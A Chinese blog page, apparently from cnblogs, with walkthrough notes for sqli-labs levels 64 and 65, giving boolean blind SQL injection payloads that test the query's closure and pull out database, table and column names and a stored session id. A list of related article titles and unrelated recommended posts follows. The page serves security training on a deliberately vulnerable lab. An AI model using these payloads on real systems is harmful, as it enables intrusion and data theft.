
- 64-less:基于))闭合的bool注入
注入过程1))--+#判断闭合方式1)) and substr(database(),1,1)='c'--+ #使用脚本获取数据库名 脚本可以参考:https://www.cnblogs.com/upfine/p/16556520.html1)) and substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 0,1),1,1)='h'--+ #获取表明1)) and substr((select column_name from information_schema.columns where table_name='hmtuzmnr7h' limit 0,1),1,1)='i'--+ #获取列明1)) and substr((select sessid from hmtuzmnr7h limit 0,1),1,1)='8'--+ #获取数据1)) and (select sessid from hmtuzmnr7h limit 0,1)='8497a1cc70f42de1ab3d4ed57d54ff83'--+ #可用于验证#上面步骤中省略掉了判断数据的长度、列的长度、列的数量、表的长度等步骤,修改为length()函数即可

- 65-less:基于")闭合的bool注入
注入过程1))--+#判断闭合方式1)) and substr(database(),1,1)='c'--+ #使用脚本获取数据库名 脚本可以参考:https://www.cnblogs.com/upfine/p/16556520.html1)) and substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 0,1),1,1)='h'--+ #获取表明1)) and substr((select column_name from information_schema.columns where table_name='hmtuzmnr7h' limit 0,1),1,1)='i'--+ #获取列明1)) and substr((select sessid from hmtuzmnr7h limit 0,1),1,1)='8'--+ #获取数据1") and (select sessid from hmtuzmnr7h limit 0,1)='8497a1cc70f42de1ab3d4ed57d54ff83'--+ #可用于验证#上面步骤中省略掉了判断数据的长度、列的长度、列的数量、表的长度等步骤,修改为length()函数即可

SQL注入篇——sqli-labs各关卡方法介绍的更多相关文章
- 利用SQL注入漏洞登录后台的实现方法
利用SQL注入漏洞登录后台的实现方法 作者: 字体:[增加 减小] 类型:转载 时间:2012-01-12我要评论 工作需要,得好好补习下关于WEB安全方面的相关知识,故撰此文,权当总结,别无它意.读 ...
- Java审计之SQL注入篇
Java审计之SQL注入篇 0x00 前言 本篇文章作为Java Web 审计的一个入门文,也是我的第一篇审计文,后面打算更新一个小系列,来记录一下我的审计学习的成长. 0x01 JDBC 注入分析 ...
- [转载] 我的WafBypass之道(SQL注入篇)
我的WafBypass之道(SQL注入篇) Web安全 作者:先知技术社区 2016-11-23 7,566 [本文转自安全脉搏战略合作伙伴先知技术社区 原帖地址 安全脉搏编辑huan97 ...
- sql注入篇2
一.前言 上一篇:sql注入篇1 二.基于回显的注入类型判断 1.有结果的注入 例如下图: (sqlllab less-1)可以看到有正常结果返回,对于的利用方式就是老套路了,先order by查询出 ...
- sql注入篇1
一.前言 学习了感觉很久的渗透,总结一下sql注入,系统整理一下sql注入思路. 二.关于sql注入 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到 ...
- SQL Server中解决死锁的新方法介绍
SQL Server中解决死锁的新方法介绍 数据库操作的死锁是不可避免的,本文并不打算讨论死锁如何产生,重点在于解决死锁,通过SQL Server 2005, 现在似乎有了一种新的解决办法. 将下面的 ...
- ORACLE PL/SQL 中序列(sequence)的简易使用方法介绍
如果我是C罗 原文 ORACLE PL/SQL 中序列(sequence)的简易使用方法介绍 sequence在ORACLE中应用十分广泛,就是序列号的意思,会自动增加指定变数,如逐次增加1或者2或者 ...
- SQL注入篇——sqli-labs各关卡方法介绍|1-65
主要是记下来了每关通过可以采用的注入方式,可能部分关卡的通关方式写的不全面,欢迎指出,具体的获取数据库信息请手动操作一下. 环境初始界面如下: sql注入流程语句: order by 3--+ #判断 ...
- Sql server之sql注入篇
SQL Injection 关于sql注入的危害在这里就不多做介绍了,相信大家也知道其中的厉害关系.这里有一些sql注入的事件大家感兴趣可以看一下 防范sql注入的方法无非有以下几种: 1.使用类型安 ...
随机推荐
- java.security.spec.InvalidKeySpecException: java.security.InvalidKeyException: IOException : DerInputStream.getLength(): lengthTag=111, too big.
RSA用私钥签名的时候发现报错,删除以下内容即可 -----BEGIN PRIVATE KEY----- -----END PRIVATE KEY----- import org.apache.com ...
- Solution -「构造」专练
记录全思路过程和正解分析.全思路过程很 navie,不过很下饭不是嘛.会持续更新的(应该). 「CF1521E」Nastia and a Beautiful Matrix Thought. 要把所有数 ...
- MD5,Des,RSA加密解密
一.加密和解密 下面先熟悉几个概念 1>对称加密:加密的key和解密的key是同一个 但是如何确保密钥安全地进行传递?秘钥的安全是一个问题 2>非对称加密:加密点的key和解密的key不是 ...
- mysql导出导入数据库和表学习笔记
一.mysql导出数据库和表 1.导出单个数据库 mysqldump [-h Host] -u Username -p [PASSWORD] db_name > db_name.sql 2.导出 ...
- Gauss 消元法
目录 1. 线性方程组 2. 球形空间产生器sphere 3. 臭气弹 4. 开关问题 错乱瞎写 1. 线性方程组 省流:初等行变换化为一个上三角,然后瞬间出解 inline bool z(const ...
- 11中javascrip教程教不到的小技巧
1.过滤唯一值 Set对象类型是在ES6中引入的,配合展开操作...一起,我们可以使用它来创建一个新数组,该数组只有唯一的值. 1 const array = [1, 1, 2, 3, 5, 5, 1 ...
- 我和Apache DolphinScheduler的这一年
Apache DolphinScheduler,为Apache开源项目, 简称"DS", 中文名 "小海豚调度"(海豚聪明.人性化,又左右脑可互相换班,终生不用 ...
- MyBatis-Plus 配置文件
MyBatis-Plus在实际工作中常用到的配置,供自己和大家查阅学习. mybatis-plus: mapperPackage: com.**.**.mapper # 对应的 XML 文件位置 ma ...
- django的csrf跨站请求伪造
1.什么是跨站请求伪造 请看图: 我们自行写了一个网站模仿中国银行,用户不知道是否是真的中国银行,并且提交了转账信息,生成一个form表单,向银行服务器发送转账请求,这个form表单和正规银行网站的f ...
- 非常全的一份Python爬虫的Xpath博文
非常全的一份Python爬虫的Xpath博文 Xpath 是 python 爬虫过程中非常重要的一个用来定位的一种语法. 一.开始使用 首先我们需要得到一个 HTML 源代码,用来模拟爬取网页中的源代 ...
